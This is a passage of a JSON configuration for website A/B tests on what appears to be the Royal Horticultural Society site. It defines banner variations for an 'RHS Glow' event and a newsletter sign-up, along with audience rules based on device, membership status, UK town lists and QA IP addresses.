"button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Sign Up Now", "button_text_color": "#ffffff", "selector": "#skip-content"}}, {"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "0DC96163-C793-4618-97E8-9655233B05E7", "selector": ".l-col-md-3 > div:nth-of-type(2)"}]}]}, {"id": "5861103687696384", "name": "Variation #2 - Existing Side Banner Only", "actions": [{"viewId": "5761159932936192", "changes": []}]}], "weightDistributions": [{"entityId": "6659268196171776", "endOfRange": 500}, {"entityId": "6697138701205504", "endOfRange": 5250}, {"entityId": "5861103687696384", "endOfRange": 10000}], "name": "0177 - School Resources Newsletter Banner Placement Test", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6674230419390464"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5761159932936192"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6683818061463552", "name": "0165.1 -RHS Glow 2025: updated copy", "commitId": "5948720584327168", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26937191410"], "audienceName": "Location: Bridgewater Catchment Area (North East Cities)", "changes": null, "id": "5404246103818240", "integrationSettings": null, "variations": [{"id": "4715345966006272", "name": "Variation #1 - Bri Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "A50234D4-C00F-4BBC-A448-63D75C54AB1E", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "31622930-F6F7-470A-9039-3871E477BBD3", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "3BEC5733-2410-4601-BFA6-E0ADFD4BFA01", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "3B24CFB4-9095-4160-8F7A-B7C96E130025", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}, {"viewId": "24939870163", "changes": [{"id": "7FF83D82-28CA-4F40-8359-4134804116F9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout--equal", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Bridgewater Catchment Area (North East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "24939870163", "30034280093", "4980364523864064", "5774202054115328", "5983402462019584", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5404246103818240", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}], "groups": [], "audiences": [{"id": "23511010967", "name": "All users & devices ", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "device", "value": "desktop"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}, {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "ipad"}, {"match": null, "name": null, "type": "device", "value": "tablet"}]]]}, {"id": "24809050364", "name": "RHS Members (Account Type: member)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "member"}]]]}, {"id": "25142341555", "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TWICKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHALL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILTONKEYNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTSMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|READING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TONBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABBOTSLANGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ADDLESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ANSTY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARBORFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARDINGLY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBURTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAGSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BANSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASINGSTOKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEACONSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELMONT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BERMONDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETCHWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETHNALGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIGGINHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLINGSHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBUSHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKWATER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLETCHINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLOOMSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOREHAMWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOURNEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROOKWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURGESSHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURSTOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUSHEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BYFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARSHALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CATERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHERTSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHILWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHISWICK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHOBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAYGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COOMBEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COULSDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROWTHORNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DALSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DORKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DUNSFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLSCOURT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTGRINSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTDULWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTFINCHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIDDINGFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTMOLESEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EFFINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELSTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENGLEFIELDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ESHER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FINCHAMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FOURMARKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRENSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRIMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTONHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HANWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROWONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASLEMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAYWARDSHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEADLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEATHROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GODALMING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LALEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEATHERHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDAVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MICKLEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILLHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MITCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MYTCHETT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMOND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OCKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDWINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERSHAW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXSHOTT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PIRBRIGHT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PYRFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICKMANSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEVENOAKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPPERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SURBITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UXBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WORCESTERPARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRAYSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRECCLESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THAMESDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEDDINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPHERDSBUSH"}]]]}, {"id": "26343450684", "name": "RHS unknown (Account type: unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "26368261059", "name": "Igor QA IP", "conditions": ["and", ["or", ["or", {"match": "exact", "name": null, "type": "ip", "value": "94.6.130.85"}, {"match": "exact", "name": null, "type": "ip", "value": " 94.10.55.63"}, {"match": "exact", "name": null, "type": "ip", "value": "31.221.80.94"}, {"match": "exact", "name": null, "type": "ip", "value": "94.10.168.126"}]]]}, {"id": "26419070108", "name": "RHS MyRHS (Account type: registered)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}]]]}, {"id": "26937191410", "name": "Location: Bridgewater Catchment Area (North East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": 